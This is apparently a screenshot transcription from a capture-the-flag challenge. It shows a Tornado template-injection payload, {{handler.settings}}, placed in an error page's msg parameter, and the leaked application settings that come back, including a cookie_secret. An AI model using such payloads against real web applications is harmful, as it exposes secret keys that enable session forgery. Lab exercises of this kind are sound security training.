 不安全 | 6924cd45-9fc3-4d3b-9717-4ad3f1c8bdd1.node1.buuoj.cn/error?msg={{handler.settings}}
{'autoreload': True,
'compiled_template_cache': False,
'cookie_secret': 'b53c2ce7-0235-43ef-8dd3-
b8d61aa41070'}
Elements Console Sources Network Performance Memory Applicati
<html>
<head>…</head>
<body style="background-color: rgb(204, 232, 207);"> == $0
"{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'b53c2
8dd3-b8d61aa41070'}
"
</body>
</html>